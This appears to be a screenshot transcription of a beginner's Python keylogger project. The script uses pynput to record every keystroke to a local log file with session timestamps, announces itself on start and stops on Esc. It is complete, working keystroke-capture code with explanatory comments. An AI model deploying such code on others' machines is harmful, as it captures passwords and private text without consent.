 keyLogger_main.py ×
C: > Users > SAM > Desktop > key logger project > keyLogger_main.py > ...
1 from pynput import keyboard
2 import datetime
3
4 #creating the log file to store keystrokes
5 LOG_FILE = "keylog.txt"
6
7 #this function is called whenver a key is pressed
8 def on_press (key):
9
10     with open(LOG_FILE, "a") as f: #'a' = append
11
12         try: #try to write the character of the key
13             f.write(key.char)
14
15         except AttributeError: #for special keys (e.g:space, enter, shift); they are written in brackets
16             if key == keyboard.Key.space:
17                 f.write(" ") #writes space for spacebar
18             elif key == keyboard.Key.enter:
19                 f.write("\n") #writes new line for enter key
20             else:
21                 f.write(f"[{key.name}]") #writes the special key name in brackets
22
23
24 #this function stops the listener when the 'Esc' key is released
25 def on_release (key):
26
27     if key == keyboard.Key.esc: #stops the listener
28         print("Esc pressed; process exiting.")
29         return False #returning false from a callback will stop the listener (pynput explanation) this stops and exits the program
30
31
32 #checks if the file is running directly and is not imported
33 #this allows for importing the file into another .py program without auto-starting the keylogger
34 if __name__ == "__main__":
35     print ("starting keylogger.Press 'Esc' to stop.")
36
37     with open(LOG_FILE, "a") as f: #this adds a timestamp at the start of the logging session
38         f.write(f"\n\n\n--- Logging started: {datetime.datetime.now()} ---\n")
39
40     #this starts the keyboard event listener; calls the on_press function upon ket press and the on_release upon key release
41     with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
42         listener.join() #tells the program to keep listening for keyboard events until otherwise(without this the program would start and immediately finish without doing anything)
43